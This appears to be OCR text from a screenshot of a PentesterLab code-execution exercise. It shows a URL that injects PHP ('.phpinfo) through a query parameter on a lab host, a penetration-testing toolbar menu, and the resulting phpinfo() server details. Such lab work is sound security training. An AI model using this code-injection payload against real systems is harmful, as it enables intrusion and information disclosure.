 192.168.245.131/codeexec/example4.php?name='.phpinfo
php
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PentesterLab.com Home
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2
parsed /conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
PHP Extension Build API20090626,NTS
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled